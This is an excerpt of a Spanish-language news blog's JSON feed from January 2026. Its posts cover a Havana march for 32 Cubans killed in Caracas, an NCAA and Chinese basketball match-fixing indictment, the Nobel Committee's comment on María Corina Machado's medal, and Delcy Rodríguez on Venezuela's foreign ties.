al\nimperialismo no se le puede confiar “ni tantico así”. Y en ese mismo espíritu,\ntrajo a la memoria la firmeza del Coronel Humberto Roca Sánchez, uno de los 32\ncombatientes caídos en cumplimiento del deber, quien había sentenciado: “Solo\nsobre mi cadáver podrán llevarse a Nicolás Maduro y su esposa Cilia Flores”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDíaz-Canel subrayó que aquellos hombres no fueron\nsimples víctimas de un accidente: fueron héroes, «nuestros héroes cubanos». En\nsu discurso, la memoria se enlazó con la grandeza de Fidel y Chávez, líderes\nque llevaron hasta los rincones más estrechos la libertad, la igualdad y la\nsoberanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWG7kDutmyNNP2TKXeTj-ByZZJ0-lhzRlAMBDS-VBkIdTQ4DgOYu_1L08tpbz4l37OfQpfSgqknH4iavMxNaIr9HNz4qR7fa5p2Kt4Bxt6BmrOk0OWfEukH8qkusYIHHgiai892iVCzXO8axPIf_6wUgoHC-gP25papchBTtMCOUS51xv_EwA-Z-WOC9U\/s700\/canel%20despedida%2032%20caidos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"466\" data-original-width=\"700\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWG7kDutmyNNP2TKXeTj-ByZZJ0-lhzRlAMBDS-VBkIdTQ4DgOYu_1L08tpbz4l37OfQpfSgqknH4iavMxNaIr9HNz4qR7fa5p2Kt4Bxt6BmrOk0OWfEukH8qkusYIHHgiai892iVCzXO8axPIf_6wUgoHC-gP25papchBTtMCOUS51xv_EwA-Z-WOC9U\/w640-h426\/canel%20despedida%2032%20caidos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Presidente recordó que por más de 25 años Cuba y\nVenezuela han compartido lazos de amistad y solidaridad, y que más allá de las\nfronteras, cubanos y venezolanos son hermanos. Con firmeza, evocó también las\npalabras de Fidel: “No nos gusta que nos amenacen”, reafirmando que la dignidad\nno se negocia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn un tono más íntimo, Díaz-Canel citó el poema del\nApóstol, «Abdala», cuando dijo: «El amor, madre, a la patria No es el amor\nridículo a la tierra Ni a la yerba que pisan nuestras plantas, Es el odio\ninvencible a quien lo oprime, Es el rencor eterno a quien lo ataca».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh84tWEWBxz0Vx4tCl1TRP7hrwi10CMYBoOVwBHgi83TybTYEtYgel77xrvTVyn0b7hqK5wBS5zxPMe0D1I2YhfLqAcgMyq5S0_a_qgljfJubusovZGzF2257om3jLBESu_pkBkJD5chYx-EyUZJORik6DPWHS7TFUbOf8Ec64XS8e52GKl_n-hWB84a9Qx\/s700\/marcha%20oficina%20intereses..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"700\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh84tWEWBxz0Vx4tCl1TRP7hrwi10CMYBoOVwBHgi83TybTYEtYgel77xrvTVyn0b7hqK5wBS5zxPMe0D1I2YhfLqAcgMyq5S0_a_qgljfJubusovZGzF2257om3jLBESu_pkBkJD5chYx-EyUZJORik6DPWHS7TFUbOf8Ec64XS8e52GKl_n-hWB84a9Qx\/w640-h394\/marcha%20oficina%20intereses..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDesde la Tribuna Antimperialista, donde tantas veces\nse ha levantado la voz, hoy se levanta algo más hondo: la certeza de que la\nmemoria también marcha. Que el dolor, cuando se comparte, se vuelve columna.\nQue la pérdida, cuando se nombra, se vuelve luz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EHay un aire espeso, cargado de nombres y de ausencias.\nUn país entero parece detener la respiración para recordar a los 32 que no\nregresaron. No hay estridencia: hay un silencio que duele y, al mismo tiempo,\nconvoca. Un silencio que se convierte en camino.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/381809587668160130\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mas-de-medio-millon-de-habaneros.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/381809587668160130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/381809587668160130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/mas-de-medio-millon-de-habaneros.html","title":"Más de medio millón de habaneros participaron en la Marcha del Pueblo Combatiente en honor póstumo a los 32 caídos en Caracas "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykwMm6kQ21_YcqAzXPfo8wdZxc57w_WPP5T7GMKUsZXD2yyp_nBrkmNJBsCXMlsCAWrQqWkjBAm3r1ZFDpQuS94z23K9r1zy-yLbXCyxaOMW0OZyGCp27kabKa1yzDyRrXdPsQs2T8U-SsRqhwtHCu4Z6nBe1-54dQIArDqfvRROxY9cqaaQlNqlJhn-k\/s72-w640-h352-c\/medio%20millon%20cubanos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7238909498149213844"},"published":{"$t":"2026-01-16T08:40:00.000-04:00"},"updated":{"$t":"2026-01-16T09:03:15.978-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"deportes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cargos contra 20 personas incluidos 15 jugadores de baloncesto son acusados de amañar partidos en la NCAA y China"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ4HQh-34bliEY9iOa1NA2XY1LdmbKbIDj1G7-4ym0GNZZz_nyHffrN0p-i_Px0Nx7KG0gZiKOSceDwgXXtyFh06nENb4CISJB7WP7Hb39kwG88M3_-KtxhW7EPpwJGwpIGUlELj9T-mj5B49yCeU3d-uQZROXDRa1LtL27lgUMtHs37tvcgQTcrk6YWCu\/s750\/arrestos%20baloncestistas.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"750\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ4HQh-34bliEY9iOa1NA2XY1LdmbKbIDj1G7-4ym0GNZZz_nyHffrN0p-i_Px0Nx7KG0gZiKOSceDwgXXtyFh06nENb4CISJB7WP7Hb39kwG88M3_-KtxhW7EPpwJGwpIGUlELj9T-mj5B49yCeU3d-uQZROXDRa1LtL27lgUMtHs37tvcgQTcrk6YWCu\/w640-h426\/arrestos%20baloncestistas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENUEVA YORK (16 Enero 2026).-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EUn extenso esquema de apuestas para amañar partidos de\nla NCAA y la Asociación China de Baloncesto atrapó a 26 personas, incluidos más\nde una docena de jugadores de baloncesto universitario que intentaron arreglar\npartidos tan recientemente como la temporada pasada, dijeron el jueves los\nfiscales federales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa trama generalmente giraba en torno a reclutadores\nque prometían a los jugadores un gran pago a cambio de desempeñarse\nintencionalmente por debajo de su nivel durante un partido, dijeron los\nfiscales. Luego, los reclutadores realizaban grandes apuestas contra los\nequipos de los jugadores en esos partidos, defraudando a las casas de apuestas\ny a otros apostadores, según las autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl esquema de los reclutadores creció hasta involucrar\na más de 39 jugadores en más de 17 equipos diferentes de baloncesto masculino\nde la maxima división de la NCAA, quienes luego amañaron e intentaron amañar\nmás de 29 partidos, dijeron los fiscales. Apostaron millones de dólares,\ngenerando \"ingresos sustanciales\" para ellos mismos, y pagaron\ncientos de miles de dólares a los jugadores en sobornos, dijeron los fiscales,\ncon pagos a los jugadores que generalmente oscilaban entre 10.000 y 30.000\ndólares por partido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ECuatro de los jugadores acusados —Simeon Cottle,\nCarlos Hart, Oumar Koureissi y Camian Shell— jugaron para sus equipos actuales\nen los últimos días, aunque las acusaciones contra ellos no involucran esta\ntemporada.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELlamándolo una \"conspiración criminal\ninternacional\", el Fiscal de Estados Unidos David Metcalf dijo a los\nperiodistas en Filadelfia que este caso representa una \"corrupción\nsignificativa de la integridad de los deportes\". La acusación sugiere que\nmuchos otros —incluidos jugadores no nombrados— tuvieron un papel en el esquema\npero no fueron acusados, y Metcalf dijo que la investigación continuaba.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDe los acusados, 15 jugaron baloncesto para escuelas\nde la primera división de la NCAA durante la temporada 2024-25, dicen los\nfiscales. Otros cinco jugaron por última vez en la NCAA en la temporada\n2023-24, mientras que otro, el ex NBA Antonio Blakeney, jugó en la Asociación\nChina de Baloncesto en la temporada 2022-23.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELos cinco acusados restantes fueron descritos como\n\"reclutadores\" que reclutaron jugadores y realizaron apuestas.\nIncluyen a dos hombres que, según los fiscales, trabajaban en el entrenamiento\ny desarrollo de jugadores de baloncesto. Otro era un entrenador y exentrenador,\nuno era un exjugador de la NCAA y dos fueron descritos como apostadores,\ninfluencers y pronosticadores deportivos.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUn reclutador, tranquilizando a otro reclutador, le\nenvió un mensaje de texto diciendo que no hay garantías \"en este mundo\nsalvo la muerte, los impuestos y el baloncesto chino\", dijeron los\ndocumentos judiciales.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAl final de la temporada 2022-23 de la Asociación\nChina de Baloncesto, los reclutadores pusieron casi 200.000 dólares en pagos de\nsobornos y compartieron ganancias de partidos amañados en el casillero de\nalmacenamiento de Blakeney en Florida, dijeron las autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELos jugadores también ayudaron a amañar partidos\nreclutando a otros jugadores, dijeron las autoridades. En muchos casos, las\napuestas de los acusados en los partidos amañados tuvieron éxito. \"Las\ncasas de apuestas no habrían pagado esas apuestas si hubieran sabido que los\nacusados amañaron esos partidos\", decía la acusación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELos cargos, presentados en un tribunal federal en\nFiladelfia, incluyen soborno, fraude electrónico y conspiración.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EUn escándalo de apuestas tras otro ha sacudido el\nmundo del deporte, donde los ingresos por apuestas superaron los 11.00 millones\nen los primeros tres trimestres del año pasado, según la Asociación Americana\nde Juegos de Azar. Eso es un aumento de más del 13% respecto al año anterior,\ndijo el grupo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7238909498149213844\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cargos-contra-20-personas-incluidos-15.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7238909498149213844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7238909498149213844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cargos-contra-20-personas-incluidos-15.html","title":"Cargos contra 20 personas incluidos 15 jugadores de baloncesto son acusados de amañar partidos en la NCAA y China"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ4HQh-34bliEY9iOa1NA2XY1LdmbKbIDj1G7-4ym0GNZZz_nyHffrN0p-i_Px0Nx7KG0gZiKOSceDwgXXtyFh06nENb4CISJB7WP7Hb39kwG88M3_-KtxhW7EPpwJGwpIGUlELj9T-mj5B49yCeU3d-uQZROXDRa1LtL27lgUMtHs37tvcgQTcrk6YWCu\/s72-w640-h426-c\/arrestos%20baloncestistas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2238882548812407941"},"published":{"$t":"2026-01-16T06:20:00.000-04:00"},"updated":{"$t":"2026-01-16T08:56:03.371-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Del Comité Nobel a Maria Corina Machado: Aunque la medalla puede cambiar de propietario, el título de laureado no puede ser transferido."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHIRARnNq9lVAnokJD8AZoqC9gGXg0dLwmgHk1oZSPwROCD_A3ueQwOKVmFZddznNjNcpWEUAeTm7QPzjT_WWfjV1EjGc_7jtYLa5F5CPMQdIy1Aumhb6t3sKzv0T2Nrh7UAVuC5HcNnrHS_fljaK_fXQH5UR38a77pNIWgNNEj2piWIPlqY73XF_E_45Q\/s1104\/npbel%20nobel%20bobel.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHIRARnNq9lVAnokJD8AZoqC9gGXg0dLwmgHk1oZSPwROCD_A3ueQwOKVmFZddznNjNcpWEUAeTm7QPzjT_WWfjV1EjGc_7jtYLa5F5CPMQdIy1Aumhb6t3sKzv0T2Nrh7UAVuC5HcNnrHS_fljaK_fXQH5UR38a77pNIWgNNEj2piWIPlqY73XF_E_45Q\/s320\/npbel%20nobel%20bobel.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOSLO, Noruega (16 Enero 2026).- El Comité Nobel se\npronunció sobre el gesto de la opositora venezolana María Corina Machado, que\nafirmó haberle entregado al presidente de Estados Unidos, Donald Trump, la\nmedalla del Premio Nobel de la Paz, que había recibido el año pasado.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn un mensaje publicado el jueves en X, la institución\nrecordó que, aunque la medalla puede cambiar de propietario, el título de\nlaureado no puede ser transferido.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn su publicación, el Comité señaló que hay casos en\nla historia en los que la medalla pasó a manos de otras personas después de la\nconcesión del premio mediante, por ejemplo, una subasta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Pero hay una verdad que se mantiene. Tal como\ndeclara el Comité Nobel noruego: 'Una vez que se anuncia un Premio Nobel, no\npuede ser revocado, compartido ni transferido a otros. La decisión es\ndefinitiva y se mantiene para siempre'\", aclaró el Comité. El texto\nconcluye con una aclaración inequívoca: \"Una medalla puede cambiar de\ndueño, pero el título de laureado con el Premio Nobel de la Paz no\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl recordatorio del Comité se difundió después de que\nMaría Corina Machado declarara en Washington que le había entregado al\npresidente de EE.UU. la medalla del Premio Nobel de la Paz. La entrega se\nrealizó durante el encuentro que sostuvieron ambos en la Casa Blanca el jueves,\ndonde compartieron un almuerzo privado, en el que también participó el\nsecretario de Estado, Marco Rubio, y del que fueron excluidos los medios de\ncomunicación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPosteriormente, Donald Trump confirmó el encuentro y\nel gesto de Machado. \"Fue un gran honor para mí conocer hoy a María Corina\nMachado, de Venezuela\", escribió el mandatario en Truth Social.\n\"María me entregó su Premio Nobel de la Paz por el trabajo que he\nrealizado. Un gesto maravilloso de respeto mutuo. ¡Gracias, María!\",\nañadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2238882548812407941\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/del-comite-nobel-maria-corina-machado.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2238882548812407941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2238882548812407941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/del-comite-nobel-maria-corina-machado.html","title":"Del Comité Nobel a Maria Corina Machado: Aunque la medalla puede cambiar de propietario, el título de laureado no puede ser transferido."}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHIRARnNq9lVAnokJD8AZoqC9gGXg0dLwmgHk1oZSPwROCD_A3ueQwOKVmFZddznNjNcpWEUAeTm7QPzjT_WWfjV1EjGc_7jtYLa5F5CPMQdIy1Aumhb6t3sKzv0T2Nrh7UAVuC5HcNnrHS_fljaK_fXQH5UR38a77pNIWgNNEj2piWIPlqY73XF_E_45Q\/s72-c\/npbel%20nobel%20bobel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7936882000401037296"},"published":{"$t":"2026-01-16T06:15:00.000-04:00"},"updated":{"$t":"2026-01-16T08:50:28.240-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"\"Venezuela tiene derecho a relaciones con China, Rusia, Cuba, Irán y Estados Unidos\": Delcy Rodríguez "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi25n2h_s6EmxwK2WTnYBjIHFdgQNHAXuPpTZDj3MpET-h2jpQ_hYMJAQ1ekNB4fj6umafVj0lxe4sU9xGDfK5ngCZ23JKpaTsIwNcarXXZ-fRz3-VEEFu4ieY7-QR1BJZ59YP8xEERl0vA3brNQaYCjBYrWC9STJe-Nfoc3LUidDx5BgUkJ_ujoLCRQ70F\/s1104\/delcy%20fuera%20palacio..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"622\" data-original-width=\"1104\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi25n2h_s6EmxwK2WTnYBjIHFdgQNHAXuPpTZDj3MpET-h2jpQ_hYMJAQ1ekNB4fj6umafVj0lxe4sU9xGDfK5ngCZ23JKpaTsIwNcarXXZ-fRz3-VEEFu4ieY7-QR1BJZ59YP8xEERl0vA3brNQaYCjBYrWC9STJe-Nfoc3LUidDx5BgUkJ_ujoLCRQ70F\/w640-h360\/delcy%20fuera%20palacio..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS, Venezuela (16 Enero 2026).- La presidenta\nencargada de Venezuela, Delcy Rodríguez, defendió este jueves el derecho\nsoberano que tiene su país de mantener sus relaciones con China, Rusia, Cuba,\nIrán e incluso los Estados Unidos.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Venezuela tiene derecho a relaciones con China,\ncon Rusia, con Cuba, con Irán, con todos los pueblos del mundo, y con los\nEE.UU. también\", expresó Rodríguez durante su intervención en el mensaje\nanual a la Nación, que se produce de forma inédita debido al secuestro\nperpetrado por EE.UU. contra el presidente de la República, Nicolás Maduro, y\nde su esposa, la diputada Cilia Flores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp 